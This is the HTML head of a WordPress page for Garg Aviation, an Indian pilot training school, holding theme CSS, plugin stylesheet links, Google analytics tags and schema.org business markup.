margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.gargaviation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7" media="all">
<link rel="stylesheet" id="astra-contact-form-7-css" href="https://www.gargaviation.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.1.6" media="all">
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://www.gargaviation.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1" media="all">
<link rel="stylesheet" id="hfe-style-css" href="https://www.gargaviation.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.15" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2" media="all">
<link rel="stylesheet" id="swiper-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6" media="all">
<link rel="stylesheet" id="elementor-post-114-css" href="https://www.gargaviation.com/wp-content/uploads/elementor/css/post-114.css?ver=1701670710" media="all">
<link rel="stylesheet" id="elementor-post-78-css" href="https://www.gargaviation.com/wp-content/uploads/elementor/css/post-78.css?ver=1713296584" media="all">
<link rel="stylesheet" id="hfe-widgets-style-css" href="https://www.gargaviation.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.15" media="all">
<link rel="stylesheet" id="elementor-post-152-css" href="https://www.gargaviation.com/wp-content/uploads/elementor/css/post-152.css?ver=1701670710" media="all">
<link rel="stylesheet" id="elementor-post-314-css" href="https://www.gargaviation.com/wp-content/uploads/elementor/css/post-314.css?ver=1759140387" media="all">
<link rel="stylesheet" id="megamenu-css" href="https://www.gargaviation.com/wp-content/uploads/maxmegamenu/style.css?ver=9d6d68" media="all">
<link rel="stylesheet" id="astra-addon-css-css" href="https://www.gargaviation.com/wp-content/uploads/astra-addon/astra-addon-64d2a0a5a0ca27-83155054.css?ver=4.1.5" media="all">
<link rel="stylesheet" id="tablepress-default-css" href="https://www.gargaviation.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5" media="all">
<link rel="stylesheet" id="eael-general-css" href="https://www.gargaviation.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.5" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.8.2" media="all">
<link rel="stylesheet" id="elementor-icons-shared-0-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-jkiticon-css" href="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.1" media="all">
<link rel="stylesheet" id="elementor-icons-fa-regular-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-fa-brands-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://www.gargaviation.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.6" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.gargaviation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.gargaviation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gargaviation.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.gargaviation.com/wp-json/wp/v2/pages/78"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gargaviation.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.2">
<link rel="shortlink" href="https://www.gargaviation.com/">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL5HTZ2');</script>
<!-- End Google&nbsp;Tag&nbsp;Manager&nbsp;--><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HNH78902JE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HNH78902JE');
</script>

<!-- end Simple Custom CSS and JS -->
<meta name="staatic-created-at" content="2022-09-12T08:10:23+00:00">
<meta name="staatic-updated-at" content="2024-04-16T19:42:51+00:00">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"WebSite","@id":"https://www.gargaviation.com#website","headline":"Garg Aviation","name":"Garg Aviation","description":"Learn to fly with Garg Aviation - India's top pilot training institute. Join now for world-class courses and experienced instructors.","url":"https://www.gargaviation.com","potentialAction":{"@type":"SearchAction","target":"https://www.gargaviation.com?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https://schema.org/","@type":"LocalBusiness","@id":"LocalBusiness","name":"Garg Aviation","url":"https://www.gargaviation.com/","description":"Learn to fly with Garg Aviation - India&#039;s top pilot training institute. Join now for world-class courses and experienced instructors.","address":{"@type":"PostalAddress","streetAddress":"Hangar No. 3 , Civil Aerodrome , Cantonment , Kanpur - 208004","addressLocality":"Kanpur","addressRegion":"Uttar Pradesh","postalCode":"208004","addressCountry":""},"telephone":"+91-9717530320 ,+91-7683008423","openingHours":["Mon-Fri 08:00 - 17:00"],"additionalType":"","priceRange":"","servesCuisine":"","areaServed":[],"founder":[],"employee":[],"makesOffer":{"@type":"Offer","@id":"#service","itemOffered":{"@type":"Service","name":"Aviation Training","url":"","areaServed":[]}},"sameAs":["https://www.instagram.com/gargaviations/?igshid=YmMyMTA2M2Y"],"hasMenu":"","hasMap":"","review":[],"image":[{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/simulator-white-WU35NBL-1200x675.png","width":1200,"height":675,"caption":"No Hidden Charges","@id":"https://www.gargaviation.com/#primaryimage"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/cabin-icon-WU35NBL.png","width":420,"height":368,"caption":"Modern Equipment"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2023/05/air-controller.png","width":64,"height":64,"caption":"Established Reputation"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/F2A4820-scaled-1-682x1024.png","width":682,"height":1024},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2023/05/rating.png","width":128,"height":128},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2023/05/airplane.png","width":128,"height":128},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2023/05/experience.png","width":128,"height":128},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/VT-DDD-300x214.jpeg","width":300,"height":214,"caption":"VT-DDD"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/VT-TAG-300x214.jpeg","width":300,"height":214,"caption":"VT-TAG"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_sss-300x214.jpeg","width":300,"height":214,"caption":"VT-SSS"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_taf-300x214.jpeg","width":300,"height":214,"caption":"VT-TAF"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_upy-300x214.jpeg","width":300,"height":214,"caption":"VT-UPY"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ejx-300x214.jpeg","width":300,"height":214,"caption":"VT-EJX"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ons-300x214.jpeg","width":300,"height":214,"caption":"VT-ONS"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_etv-300x214.jpeg","width":300,"height":214,"caption":"VT-ETV"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_cax-300x214.jpeg","width":300,"height":214,"caption":"VT-CAX"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-8-1-qg67mey3cwrwawkrzptvn3yzbqbfknvnmszju59btc.png","width":1000,"height":1000,"caption":"plane-8 1"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/cockpit-icon-WU35NBL.png","width":420,"height":368,"caption":"Private Pilot License"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-3-1-qg67mey3cwrwawkrzptvn3yzbqbfknvnmszju59btc.png","width":1000,"height":1000,"caption":"plane-3 1"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/commercial-icon-blue-WU35NBL.png","width":260,"height":260,"caption":"Commercial Pilot License"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/6-qg67me0962qlzam557f92m7iqcg2cyrxaoc2cvapzk.png","width":1000,"height":1000,"caption":"6"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/multi-engine-blue-WU35NBL.png","width":259,"height":239,"caption":"Multi Engine Rating"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-2-1-qg67me0962qlzam557f92m7iqcg2cyrxaoc2cvapzk.png","width":1000,"height":1000,"caption":"plane-2 1"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/private-blue-WU35NBL.png","width":329,"height":230,"caption":"Assistant Flight Instructor"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/c-qg67mey3cwrwawkrzptvn3yzbqbfknvnmszju59btc.jpg","width":1000,"height":1000,"caption":"c"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/flight-instructur-blue-WU35NBL.png","width":318,"height":231,"caption":"Flight Instructor Rating"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-9-1-qg67mey3cwrwawkrzptvn3yzbqbfknvnmszju59btc.png","width":1000,"height":1000,"caption":"plane-9 1"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/multi-engine-blue-WU35NBL.png","width":259,"height":239,"caption":"Drone Training"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1-1024x683.png","width":1024,"height":683},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/10/grg44.png","width":570,"height":350}]},

{"@context":"https://schema.org/","@type":"Organization","@id":"https://www.gargaviation.com/#Organization","name":"Garg Aviation","url":"","description":"Learn to fly with Garg Aviation - India&#039;s top pilot training institute. Join now for world-class courses and experienced instructors.","address":{"@type":"PostalAddress","streetAddress":"D-407 First Floor (Above Raymonds) Ramphal Chowk, Dwarka Sector-7","addressCountry":"India","addressLocality":"New Delhi","addressRegion":"Delhi","postalCode":"110085","telephone":"+91-9717530320 +91-7683008423","email":"admissions@gargaviation.com"},"duns":"","founder":"","foundingDate":"","hasCredential":"","knowsAbout":"","memberOf":"","parentOrganization":"","review":[],"image":[{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/simulator-white-WU35NBL-1200x675.png","width":1200,"height":675,"caption":"No Hidden Charges","@id":"https://www.gargaviation.com/#primaryimage"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/cabin-icon-WU35NBL.png","width":420,"height":368,"caption":"Modern Equipment"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2023/05/air-controller.png","width":64,"height":64,"caption":"Established Reputation"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/F2A4820-scaled-1-682x1024.png","width":682,"height":1024},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2023/05/rating.png","width":128,"height":128},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2023/05/airplane.png","width":128,"height":128},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2023/05/experience.png","width":128,"height":128},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/VT-DDD-300x214.jpeg","width":300,"height":214,"caption":"VT-DDD"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/VT-TAG-300x214.jpeg","width":300,"height":214,"caption":"VT-TAG"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_sss-300x214.jpeg","width":300,"height":214,"caption":"VT-SSS"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_taf-300x214.jpeg","width":300,"height":214,"caption":"VT-TAF"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_upy-300x214.jpeg","width":300,"height":214,"caption":"VT-UPY"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ejx-300x214.jpeg","width":300,"height":214,"caption":"VT-EJX"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ons-300x214.jpeg","width":300,"height":214,"caption":"VT-ONS"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_etv-300x214.jpeg","width":300,"height":214,"caption":"VT-ETV"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/vt_cax-300x214.jpeg","width":300,"height":214,"caption":"VT-CAX"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-8-1-qg67mey3cwrwawkrzptvn3yzbqbfknvnmszju59btc.png","width":1000,"height":1000,"caption":"plane-8 1"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/cockpit-icon-WU35NBL.png","width":420,"height":368,"caption":"Private Pilot License"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-3-1-qg67mey3cwrwawkrzptvn3yzbqbfknvnmszju59btc.png","width":1000,"height":1000,"caption":"plane-3 1"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/commercial-icon-blue-WU35NBL.png","width":260,"height":260,"caption":"Commercial Pilot License"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/6-qg67me0962qlzam557f92m7iqcg2cyrxaoc2cvapzk.png","width":1000,"height":1000,"caption":"6"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/multi-engine-blue-WU35NBL.png","width":259,"height":239,"caption":"Multi Engine Rating"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-2-1-qg67me0962qlzam557f92m7iqcg2cyrxaoc2cvapzk.png","width":1000,"height":1000,"caption":"plane-2 1"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/private-blue-WU35NBL.png","width":329,"height":230,"caption":"Assistant Flight Instructor"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/c-qg67mey3cwrwawkrzptvn3yzbqbfknvnmszju59btc.jpg","width":1000,"height":1000,"caption":"c"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/flight-instructur-blue-WU35NBL.png","width":318,"height":231,"caption":"Flight Instructor Rating"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-9-1-qg67mey3cwrwawkrzptvn3yzbqbfknvnmszju59btc.png","width":1000,"height":1000,"caption":"plane-9 1"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/09/multi-engine-blue-WU35NBL.png","width":259,"height":239,"caption":"Drone Training"},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/11/plane-5-1-1024x683.png","width":1024,"height":683},{"@type":"ImageObject","url":"https://www.gargaviation.com/wp-content/uploads/2022/10/grg44.png","width":570,"height":350}]},

{"@context":"https://schema.org/","@type":"Organization","@id":"https://www.gargaviation.com#Organization","name":"Garg Aviation","url":"https://www.gargaviation.com","sameAs":[]}]
</script>

<link rel="icon" href="https://www.gargaviation.com/wp-content/uploads/2022/09/cropped-falicon-32x32.jpeg" sizes="32x32">
<link rel="icon" href="https://www.gargaviation.com/wp-content/uploads/2022/09/cropped-falicon-192x192.jpeg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.gargaviation.com/wp-content/uploads/2022/09/cropped-falicon-180x180.jpeg">
<meta name="msapplication-TileImage" content="https://www.gargaviation.com/wp-content/uploads/2022/09/cropped-falicon-270x270.jpeg">
<style>.hda32de1ffd { opacity: 0 !important; position: absolute !important; top: 0 !important; left: 0 !important; height: 0 !important; width: 0 !important; z-index: -1 !important; }</style>		<style id="wp-custom-css">
			
.elementor-152 .elementor-element.elementor-element-6ae23b44 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{
	padding-right:10px !important;
		padding-left:10px !important;
}
.jkit-menu .sub-menu li:hover > a,.jkit-menu .sub-menu > li.current-menu-item > a{
	background:transparent !important;
}

.main-body{
	width: 100%;
	background: #F3F3F3;
	padding: 0;
}
@media(max-width: 350px){
		.main-body img {
	width: 50%;
	height: auto;
}
}
@media (min-width: 350px) and (max-width: 380px){
	.main-body img {
	width: 100%;
	height: auto;
}
} 
@media (min-width: 380px) and (max-width: 447px){
.main-body img {
	width: 80%;
	height: auto;
}
}

.main-body .inner-div {
	background: #F1F4F6;
	border: solid 1px #DFDFDF;
	padding: 0 20px 10px;
	border-radius: 10px;
  min-height: 90%;
}
.main-body .inner-div .f-row{
	display: flex;
}
@media (max-width: 350px){
	.main-body .inner-div .f-row{
	display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
}
}
.main-body .inner-div .f-row img{
	    float: left;
    margin-right: 20px;
    margin-top: 20px;
}
.main-body .inner-div .f-row .f-row-content {
	display: flex;
	flex-direction: column;
	align-items: start;
	justify-content: center;
}
@media (max-width: 350px){
	.main-body .inner-div .f-row .f-row-content {
	margin-top: 10px;
}
}
.main-body .inner-div .f-row .f-row-content h1{
	   font-size: 28px;
    font-weight: bold;
    color: #336;
    text-shadow: 3px 3px 5px #bbbbbb;
}
.main-body .inner-div .f-row .f-row-content strong{
	margin-top: 15px;
}

.main-body ol li {
	font: normal 12pt Verdana, Arial, Helvetica, sans-serif;
    color: #333333;
	text-shadow: 3px 3px 5px #bbbbbb;
}

/* form start  */
.form-call-back .wpcf7-form p {
	display: flex !important;
	align-items: center !important;
	justify-content: center !important;
	flex-direction: column !important;
}
.form-call-back {
	    text-align: center;
	    background-color: #F2F2F2;
    padding: 25px 20px 10px 20px;
	box-sizing: border-box;
}
.new-form-input {
	height: 50px !important;
  background: #fafafa !important;
	color: #495057 !important;
	    font-size: 0.8rem !important;
    font-weight: 400 !important;
    line-height: 1.5 !important;
	border: 1px solid #eaeaea !important;
    border-radius: 3px !important;
    background: #fafafa !important;
}
textarea.new-form-input {
	height: 100px !important;
	background: white !important;
	    -webkit-appearance: none !important;
		    border: 1px solid #ccc !important;
}

/* form ends */

